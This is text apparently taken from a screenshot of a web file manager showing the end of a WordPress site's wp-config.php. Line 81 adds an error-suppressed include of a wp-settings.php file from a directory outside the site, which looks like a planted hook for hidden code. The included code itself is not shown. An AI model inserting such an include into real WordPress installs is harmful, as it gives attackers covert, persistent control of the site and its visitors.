 EXPLORER EDITOR
Save
tfgmedia.com / public_html / wp-confi
license.txt
php.ini
php_errorlog
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
0 ITEMS SELECTED
wp-config.php * ×
67
68
69
70 /* That's all, stop editing! Happy publishing. */
71
72 /** Absolute path to the WordPress directory. */
73 if ( ! defined( 'ABSPATH' ) ) {
74 define( 'ABSPATH', dirname( __FILE__ ) . '/' );
75 }
76
77 define('CODE_SNIPPETS_SAFE_MODE', true);
78
79 /** Sets up WordPress vars and included files. */
80 require_once ABSPATH . 'wp-settings.php';
81 @include_once('/var/lib/sec/wp-settings.php'); // Adde
82
tfgmedia.com